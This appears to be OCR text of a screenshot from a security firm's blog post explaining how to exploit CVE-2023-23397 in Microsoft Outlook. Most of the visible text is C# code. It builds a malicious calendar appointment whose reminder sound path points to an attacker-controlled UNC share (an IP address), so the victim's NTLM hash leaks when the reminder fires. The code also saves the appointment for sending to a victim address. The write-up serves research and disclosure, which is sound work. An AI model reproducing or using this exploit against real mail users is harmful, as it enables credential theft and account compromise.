 Exploiting CVE-2023-23397: Micros
CVE-2023-23397/CVE-2023-23397.ps1 at
AppointmentItem object (Outlook) | Micr
mdsec.co.uk/2023/03/exploiting-cve-2023-23397-microsoft-outlook-elevation-of-privilege-vulnerability/
2
13
NamedProperties.AddProperty(NamedPropertyTags.PidLidAppointmentStateFlags, AppointmentState.asfMeeting);
// Added for exploit
NamedProperties.AddProperty(NamedPropertyTags.PidLidReminderFileParameter, PidLidReminderFileParameter);
NamedProperties.AddProperty(NamedPropertyTags.PidLidReminderOverride, PidLidReminderOverride);
}
#endregion
To create our malicious calendar appointment, I extended the Appointment class to add our
required PidLidReminderOverride and PidLidReminderFileParameter properties, as shown
above.
From that point, we simply need to create a new appointment and save it, before sending to our
victim:
static void Main(string[] args)
{
using (var appointment = new Appointment(
new Sender("dominic@mdsec.co.uk", "Dominic Chell"),
new Representing("dominic@mdsec.co.uk", "Dominic Chell"),
"Lets talk about these hashes"))
{
appointment.Recipients.AddTo("victim@innocent.com", "victim");
appointment.Subject = "Lets talk about these hashes";
appointment.Location = "Bad Outlook";
appointment.MeetingStart = DateTime.Now.Date;
appointment.MeetingEnd = DateTime.Now.Date.AddDays(1).Date;
appointment.AllDay = true;
appointment.BodyText = "Hello, thanks for the hash";
appointment.BodyHtml = "<html><head></head><body><b>Hello, thanks for the hash</b></body></html>";
appointment.SentOn = DateTime.UtcNow;
appointment.Importance = MsgKit.Enums.MessageImportance.IMPORTANCE_NORMAL;
appointment.IconIndex = MsgKit.Enums.MessageIconIndex.UnsentMail;
appointment.PidLidReminderFileParameter = @"\\10.211.55.21\foobar";
appointment.PidLidReminderOverride = true;
appointment.Save(@"c:\tools\appointment.msg");
This vulnerability is particularly interesting as it will trigger NTLM authentication to an IP address
Privacy - Term